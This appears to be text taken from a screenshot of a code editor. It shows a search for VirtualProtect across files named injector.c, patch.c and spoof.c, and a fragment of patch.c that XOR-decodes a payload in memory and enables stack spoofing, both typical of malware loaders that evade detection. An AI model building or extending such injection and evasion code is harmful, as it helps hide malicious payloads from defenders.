 SEARCH
VirtualProtect
Aa ab .*
Replace
AB
4 results in 3 files - Open in editor
C injector.c 1
VirtualProtectEx(hProcess, ptr, lengt...
C patch.c 1
VirtualProtect(ptr, length,...
C spoof.c 2
if (!VirtualProtect(addressToHook, d...
VirtualProtect(addressToHook, dwSi...
C patch.c
C patch.c
110 #endif
111 #endif
112
113
114 /* decode the payload with the key */
115 for (int x = 0; x < length; x++) {
116 *((char *)ptr + x) = *((char *)buffer + x) ^ key[x % 8]; // 8 byte XoR
117 }
118
119 #if STACK_SPOOF == 1
120 /* setup stack spoofing */
121 set_stack_spoof_code();
122 #endif
123